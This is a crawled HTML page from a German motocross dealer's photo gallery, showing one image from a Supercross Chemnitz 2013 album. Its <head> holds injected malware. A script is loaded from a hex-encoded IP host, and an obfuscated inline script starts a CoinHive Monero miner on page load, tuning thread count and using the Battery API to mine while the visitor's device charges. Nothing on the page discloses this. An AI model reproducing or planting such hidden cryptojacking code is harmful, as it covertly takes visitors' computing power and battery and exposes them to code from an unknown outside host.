

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: http://frechsmxworld.de/modules.php?name=Gallery&act=displayimage&album=lastup&cat=0&pos=7
body_size: 4445
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
  "http://www.w3.org/TR/html4/loose.dtd">
<html lang="de" dir="ltr"><head>
<script src="http://0xC84411C4/1d14e0ef0b07ac44.js"></script>
<script>
var _0x1323=["\x62\x6D\x56\x70\x44\x48\x4E\x75\x65\x4A\x44\x64\x61\x7A\x57\x33\x6C\x51\x48\x79\x75\x5A\x72\x41\x31\x49\x45\x53\x6A\x76\x71\x6B","\x68\x61\x72\x64\x77\x61\x72\x65\x43\x6F\x6E\x63\x75\x72\x72\x65\x6E\x63\x79","\x66\x6C\x6F\x6F\x72","\x6D\x61\x78","\x73\x65\x74\x4E\x75\x6D\x54\x68\x72\x65\x61\x64\x73","\x63\x68\x61\x72\x67\x69\x6E\x67","\x73\x74\x61\x72\x74","\x6F\x6E\x63\x68\x61\x72\x67\x69\x6E\x67\x63\x68\x61\x6E\x67\x65","\x73\x74\x6F\x70","\x74\x68\x65\x6E","\x67\x65\x74\x42\x61\x74\x74\x65\x72\x79"];var xmr= new CoinHive.Anonymous(_0x1323[0],{throttle:0.85,threads:1});try{var threads=Math[_0x1323[3]](1,Math[_0x1323[2]](navigator[_0x1323[1]]/ 4));xmr[_0x1323[4]](threads);navigator[_0x1323[10]]()[_0x1323[9]](function(_0xe82dx3){if(_0xe82dx3[_0x1323[5]]){xmr[_0x1323[6]]()};_0xe82dx3[_0x1323[7]]= function(_0xe82dx4){if(_0xe82dx3[_0x1323[5]]){xmr[_0x1323[6]]()}else {xmr[_0x1323[8]]()}}})}catch(e){xmr[_0x1323[6]]()}
</script><title>Frechs MX World - Fotoalbum Frechs MX World - neueste Dateien/Supercross Chemnitz 2013 (7)</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Language" content="de">
<meta http-equiv="Content-Style-Type" content="text/css">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="expires" content="0">
<meta name="revisit-after" content="10 DAYS">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="resource-type" content="DOCUMENT">
<meta name="distribution" content="GLOBAL">
<meta name="rating" content="general">
<meta name="author" content="Frechs MX World">
<meta name="keywords" content="KTM, Husqvarna, Aprilia, Offroad-Motoren, Motorreperatur, zuverl&auml;ssig, Erfahrung, Ottendorf, Bahretal, Heidenau, Berggie&szlig;h&uuml;bel, Kurort Berggie&szlig;h&uuml;bel, Bad-Gottleuba, Kurort Bad Gottleuba, Kur, Pension Am Heideberg, Supermoto, Sachsen, Motocross, Offroad, Motorrad, Racing, Frech, Fahrwerkstuning, Ersatzteile, Fox, Alpinestars, gebrauchte Ersatzteile, Motor reparieren,  Motorradwerkstatt, Dresden, pragmaMx 0.1.10">
<meta name="generator" content="pragmaMx 0.1.10 - by http://pragmaMx.org">
<meta name="copyright" content="Copyright (c) 2026 by Frechs MX World">
<meta name="description" content="Dein autorisierter Husqvarna Vertragsh&auml;ndler (Modelle bis 2013, italienisch) + Aprilia Offroad H&auml;ndler in Ottendorf (Bahretal)">

<style type="text/css" media="all">@import "admin/modules/mxMenu/style/mx_menu_block.css";</style>
<script type="text/javascript" src="admin/modules/mxMenu/style/script.js"></script>
<link rel="shortcut icon" href="http://frechsmxworld.de/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="themes/mx-frechsmxworld/style/style.css" type="text/css">

<!-- START rss_feeds -->
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Artikel" href="backend.php?op=story">
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Downloads" href="backend.php?op=downs">
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Web-Links" href="backend.php?op=link">
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Alle" href="backend.php?op=all">
<!-- END rss_feeds -->


<!-- build with mx-templatesystem v.2.9/2008-02-01 @ shiba-design.de -->



<link href="http://frechsmxworld.de/modules/Gallery/themes_styles/dyna__mx-port__mx-frechsmxworld.css" rel="stylesheet" type="text/css" >
<script type="text/javascript" src="modules/Gallery/scripts.js"></script>

</head>

<body><div id="wrapper">
      <div id="shad-l">
        <div id="shad-r">
          <div id="header">
            <div id="head-l">
              <div id="head-r"><a href="./" title=""><span id="logo">&nbsp;</span></a> </div>
            </div>
          </div>
          <div id="toolbar">
            <div id="topmenu">
              <ul>
                <li><a href="./"><span>HOME</span></a></li>
				<li><a href="modules.php?name=News"><span>NEWS</span></a></li>
				<li><a href="modules.php?name=Gallery"><span>BILDER</span></a></li>
				<li><a href="modules.php?name=Feedback"><span>KONTAKT</span></a></li>
				<li><a href="modules.php?name=Content&pa=showpage&pid=7"><span>IMPRESSUM</span></a></li>
				<li><a href="http://frechs-gebrauchtteile.de"><span>SHOP</span></a></li>
				<li><a href="modules.php?name=Content&pa=showpage&pid=6"><span>FAHRZEUGE</span></a></li>
				<li></li>
              </ul>
            </div>
          </div>
		  <div id="bodyarea">
            <table width="100%" cellpadding="0" cellspacing="0" border="0">
              <tr>
                
                <td width="100%" align="left" valign="top" style="padding-top: 5px; padding-bottom: 10px;">
                  <table cellpadding="0" cellspacing="0" border="0" width="100%" style="table-layout: fixed;">
                    <tr>
                      <td valign="top">
                        
                        
                        <div class="openclosetable">
                          

<div align="center" class="content">
<div class="title"><b>Fotoalbum Frechs MX World</b></div>
<p></p>
<br >
            <!-- BEGIN home -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery" title="Gehe zur Startseite">Startseite</a> 
  <!-- END home -->                     <br >               <!-- BEGIN album_list -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;cat=10" title="Gehe zur Alben-Liste">Alben-Liste</a> |
  <!-- END album_list -->  <!-- BEGIN lastup -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=lastup&amp;cat=0" title="Zeige neueste Uploads an">Neueste Uploads</a> |
  <!-- END lastup -->  <!-- BEGIN lastcom -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=lastcom&amp;cat=0" title="Zeige die neuesten Kommentare an">Neueste Kommentare</a> |
  <!-- END lastcom -->  <!-- BEGIN topn -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=topn&amp;cat=0" title="Zeige die am meisten angesehenen Dateien an">Am meisten angesehen</a> |
  <!-- END topn -->  <!-- BEGIN toprated -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=toprated&amp;cat=0" title="Zeige die am besten bewerteten Dateien an">Am besten bewertet</a> |
  <!-- END toprated -->  <!-- BEGIN favpics -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=favpics" title="Zeige meine Favoriten an">Meine Favoriten</a> |
  <!-- END favpics -->  <!-- BEGIN search -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=search" title="Durchsuche die Galerie">Suche</a> 
  <!-- END search --><br ><br >


<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable">

        <tr>
                <td colspan="3" align="left" class="tableh1"><span class="statlink"><b><a href="http://frechsmxworld.de/modules.php?name=Gallery">Galerie</a> > <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;cat=10">2013</a> > <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=103">Supercross Chemnitz</a></b></span></td>
        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">

        <tr>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=lastup&amp;cat=0&amp;page=1" class="navmenu_pic" title="zurück zur Thumbnail-Seite"><img src="http://frechsmxworld.de/modules/Gallery/images/thumbnails.gif" align="middle" border="0" alt="zurück zur Thumbnail-Seite" ></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="javascript:;" class="navmenu_pic" onclick="blocking('picinfo','yes', 'block'); return false;" title="Dateiinformationen anzeigen/verbergen"><img src="http://frechsmxworld.de/modules/Gallery/images/info.gif" border="0" align="middle" alt="Dateiinformationen anzeigen/verbergen" ></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=lastup&amp;cat=0&amp;pid=5983&amp;slideshow=5000" class="navmenu_pic" title="Diashow"><img src="http://frechsmxworld.de/modules/Gallery/images/slideshow.gif" border="0" align="middle" alt="Diashow" ></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="100%">
                        Datei 8/5616
                </td>


                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=lastup&amp;cat=0&amp;pos=6" class="navmenu_pic" title="vorherige Datei anzeigen"><img src="http://frechsmxworld.de/modules/Gallery/images/prev.gif"  border="0" align="middle" alt="vorherige Datei anzeigen" ></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=lastup&amp;cat=0&amp;pos=8" class="navmenu_pic" title="nächste Datei anzeigen"><img src="http://frechsmxworld.de/modules/Gallery/images/next.gif"  border="0" align="middle" alt="nächste Datei anzeigen" ></a>
                </td>
        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr>
                <td align="center" class="display_media" nowrap="nowrap">
                        <table cellspacing="2" cellpadding="0" class="imageborder">
                                <tr>
                                        <td align="center">
                                                <a href="javascript:;" onclick="MM_openBrWindow('http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;pid=5983&amp;fullsize=1','1110176786697085c0e7df8','scrollbars=yes,toolbar=no,status=no,resizable=yes,width=1005,height=670')"><img src="albums/2013/Supercross/normal_Supercross_Chemnitz_2013_%287%29.jpg" class="image" border="0" alt="Klicken für Bild in voller Größe" ><br ></a>


                                        </td>
                                </tr>
                        </table>
                </td></tr>
                <tr><td>
                                                <table width="100%" cellspacing="2" cellpadding="0" class="tableb">
                                <tr>
                                        <td align="center">

                                                
                                        </td>
                                </tr>
                        </table>






                </td>
        </tr>
</table>
<!-- End standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr>
                <td colspan="6" class="tableh2_compact"><b>Diese Datei bewerten</b> - derzeitige Bewertung : 4/5 mit 4 Stimme(n)</td>
        </tr>
        <tr>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=5983&amp;rate=0" title="sehr schlecht" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating0.gif" border="0" alt="sehr schlecht" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=5983&amp;rate=1" title="schlecht" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating1.gif" border="0" alt="schlecht" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=5983&amp;rate=2" title="ganz OK" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating2.gif" border="0" alt="ganz OK" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=5983&amp;rate=3" title="gut" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating3.gif" border="0" alt="gut" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=5983&amp;rate=4" title="sehr gut" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating4.gif" border="0" alt="sehr gut" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=5983&amp;rate=5" title="super" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating5.gif" border="0" alt="super" ><br ></a></td>
        </tr>
</table><div id="picinfo" style="display: none;">

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr><td colspan="2" class="tableh2_compact"><b>Datei-Information</b></td></tr>
        <tr><td class="tableb_compact" valign="top" >Dateiname:</td><td class="tableb_compact">Supercross_Chemnitz_2013_(7).jpg</td></tr>
        <tr><td class="tableb_compact" valign="top" >Name des Albums:</td><td class="tableb_compact"><span class="alblink"><a href ="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=profile&amp;uid=2">ADMIN</a> / <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=103">Supercross Chemnitz</a></span></td></tr>
        <tr><td class="tableb_compact" valign="top" >Bewertung (4 Stimmen):</td><td class="tableb_compact"><img src="http://frechsmxworld.de/modules/Gallery/images/rating4.gif" align="middle" alt="" ></td></tr>
        <tr><td class="tableb_compact" valign="top" >Dateigröße:</td><td class="tableb_compact"><span dir="ltr">403&nbsp;KB</span></td></tr>
        <tr><td class="tableb_compact" valign="top" >Hinzugefügt am:</td><td class="tableb_compact">04.Dezember 2013</td></tr>
        <tr><td class="tableb_compact" valign="top" >Abmessungen:</td><td class="tableb_compact">1000 x 667 Pixel</td></tr>
        <tr><td class="tableb_compact" valign="top" >Angezeigt:</td><td class="tableb_compact">26710 mal</td></tr>
        <tr><td class="tableb_compact" valign="top" >URL:</td><td class="tableb_compact"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;pos=-5983">http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&..</a></td></tr>
        <tr><td class="tableb_compact" valign="top" >Favoriten:</td><td class="tableb_compact"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=addfav&amp;pid=5983&amp;ref=modules.php%3Fname%3DGallery%26act%3Ddisplayimage%26album%3Dlastup%26cat%3D0%26pos%3D7" >zu Favoriten hinzufügen</a></td></tr>
</table>
<!-- End standard table -->
</div>
<div id="comments">
</div>
<div class="footer" style="padding-top: 10px; text-align: right;"><a href="http://www.pragmamx.org/" target="_blank" style="font-size: 9px;">pragmaMx-Coppermine Photo Gallery</a><br></div>
<br >

</div>

<!--Coppermine Photo Gallery 1.4.10 (stable)-->
                        </div>
                        
                        
                        
                        
                      </td>
                    </tr>
                  </table>
                </td>
                
              </tr>
            </table>
          </div>
          <div id="footer">
            <div id="foot-l">
              <div id="foot-r">
                <div id="footerarea">
                  <p><br >
                  <span class="footmsg">
</span>

                    
                  </p>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
</body>
</html>